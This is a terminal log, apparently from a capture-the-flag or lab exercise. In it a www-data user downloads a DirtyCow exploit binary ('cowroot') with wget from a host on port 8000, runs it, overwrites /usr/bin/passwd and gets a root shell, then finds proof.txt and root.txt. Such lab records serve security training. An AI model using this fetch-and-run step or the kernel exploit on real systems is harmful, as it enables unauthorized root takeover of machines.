 www-data@ubuntu:/tmp/goroot$ wget 192.168.49.174:8000/cowroot
--2021-03-03 05:21:02--  http://192.168.49.174:8000/cowroot
Connecting to 192.168.49.174:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18240 (18K) [application/octet-stream]
Saving to: 'cowroot'
cowroot             100%[===================>]  17.81K  69.7KB/s    in 0.3s
2021-03-03 05:21:03 (69.7 KB/s) - 'cowroot' saved [18240/18240]
www-data@ubuntu:/tmp/goroot$ chmod +x cowroot
www-data@ubuntu:/tmp/goroot$ ./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 54256
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@ubuntu:/tmp/goroot# id
uid=0(root) gid=33(www-data) groups=33(www-data)
root@ubuntu:/tmp/goroot# cd /root
root@ubuntu:/root# ls
proof.txt  root.txt
root@ubuntu:/root# whoami
root
root@ubuntu:/root#